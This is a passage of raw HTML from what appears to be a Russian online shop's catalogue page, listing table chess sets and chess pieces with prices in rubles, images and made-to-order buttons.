                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24415_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24415_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы обиходные парафинированные с доской" data-autoload-product_id="24415"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы обиходные парафинированные с доской"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24413"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24413_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24413">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24413" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24413%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24413/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/d54/d54734b578b4e329817ec7abe5f2f25c.jpg" alt="Шахматы обиходные лакированные с доской 29 см" title="Шахматы обиходные лакированные с доской 29 см" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24413/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы обиходные лакированные с доской 29 см</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24413_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24413_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы обиходные лакированные с доской 29 см" data-autoload-product_id="24413"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы обиходные лакированные с доской 29 см"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24418"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24418_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24418">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24418" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24418%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24418/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/f46/f46b62ff3b3bf46d66b7350b6b7f823e.png" alt="Фигуры шахматные пластиковые № 7" title="Фигуры шахматные пластиковые № 7" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24418/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Фигуры шахматные пластиковые № 7</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1188">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 188</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24418_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24418_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фигуры шахматные пластиковые № 7" data-autoload-product_id="24418"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фигуры шахматные пластиковые № 7"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24411"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24411_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24411">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24411" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24411%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24411/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/6c2/6c29d9748d0af26dcc3390fbd73f6465.png" alt="Шахматы-шашки магнитные пластиковые с доской (32 см)" title="Шахматы-шашки магнитные пластиковые с доской (32 см)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24411/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы-шашки магнитные пластиковые с доской (32 см)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1335">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 335</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1335">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 335</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24411_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24411_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы-шашки магнитные пластиковые с доской (32 см)" data-autoload-product_id="24411"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы-шашки магнитные пластиковые с доской (32 см)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24410"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24410_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24410">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24410" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24410%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24410/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/9dd/9dde140f499388d9c224d970570c1e26.jpg" alt="Шахматы магнитные КНИЖКА-ПЛАНШЕТ с блокнотом" title="Шахматы магнитные КНИЖКА-ПЛАНШЕТ с блокнотом" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24410/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматы магнитные КНИЖКА-ПЛАНШЕТ с блокнотом</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1358">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 358</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1358">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 358</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24410_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24410_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматы магнитные КНИЖКА-ПЛАНШЕТ с блокнотом" data-autoload-product_id="24410"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматы магнитные КНИЖКА-ПЛАНШЕТ с блокнотом"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24397"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24397_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24397">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24397" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24397%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24397/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
